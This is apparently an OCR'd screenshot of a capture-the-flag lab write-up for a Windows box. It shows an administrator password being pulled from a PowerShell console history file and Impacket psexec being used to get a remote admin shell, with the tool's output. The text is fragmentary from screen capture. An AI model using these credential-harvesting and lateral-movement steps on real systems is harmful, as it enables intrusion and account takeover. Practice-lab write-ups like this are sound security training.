 Tu
https://guidedhacking.com/threads/h...
3
Tp
S
GUIDEDHACKING
CODING CHEATS AND MORE
- Public
- sql_svc
Public will probably be no use for us and sql_svc is the user we are currently
logged into which leaves Administrator as the probably last user.
On Windows, it's always worth checking frequently accessed files and executed
commands.
To do so we can utilize the `cat` command and the console history file:
cat
C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\Powershell\PSReadline\
ConsoleHost_history.txt
This outputs:
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
This means that the backups share got mounted locally and assigned the drive
letter T using the administrator account. Luckily the admin password was provided
within the command and logged.
The SecureAuth Corporation who created the mssql client we used before also
created a tool called psexec which I am going to use to connect to the server using
the recently obtained administrator credentials.
python psexec.py Administrator@10.10.10.27
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file SMJaayVF.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service FizS on 10.10.10.27.....
Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
Kali-Linux-2021.2-vmware-a...
kali@kali: ~/VPNS
kali
05:49 AM
kali@kali: ~/VPNS
File Actions Edit View Help
C:\Users\sql_svc>cd ..
cd ..
C:\Users>cd ..
cd ..
C:\>dir /S *history.*
dir /S *history.*
Volume in drive C has no label.
Volume Serial Number is CE13-2325
Directory of C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
03/17/2020 02:36 AM 79 ConsoleHost_history.txt
1 File(s) 79 bytes
Directory of C:\Windows\PolicyDefinitions
09/15/2018 12:09 AM 1,287 FileHistory.admx
1 File(s) 1,287 bytes
Directory of C:\Windows\PolicyDefinitions\en-US
09/15/2018 02:05 AM 988 FileHistory.adml
1 File(s) 988 bytes
Directory of C:\Windows\WinSxS\amd64_microsoft-windows-f..story-adm.resources_31bf3856ad364e
35_10.0.17763.1_en-us_0273243bdef2ac36
09/15/2018 02:05 AM 988 FileHistory.adml
1 File(s) 988 bytes
Directory of C:\Windows\WinSxS\amd64_microsoft-windows-filehistory-adm_31bf3856ad364e35_10.0
.17763.1_none_fa79cd430f410123
09/15/2018 12:09 AM 1,287 FileHistory.admx
1 File(s) 1,287 bytes
Total Files Listed:
5 File(s) 4,629 bytes
0 Dir(s) 33,823,150,080 bytes free
C:\>^[[A^[[A^[[A
[0] 0:sudo 1:python3- 2:nc*Z "kali" 05:49 18-Aug-21
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.